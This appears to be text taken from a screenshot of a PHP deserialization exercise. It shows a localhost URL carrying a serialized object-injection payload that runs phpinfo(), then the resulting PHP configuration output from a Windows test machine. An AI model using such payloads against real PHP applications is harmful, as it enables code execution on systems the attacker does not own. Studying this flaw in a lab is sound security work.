 localhost:63342/WWW/index.php?test=O:5:"index":1:{s:11:"%00index%00test";O:4:"evil":1:{s:5:"test2";s:10:"phpinfo();";}}
PHP Version 7.3.4
php
System Windows NT DESKTOP-GDB2P8D 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
知乎 @F0rmat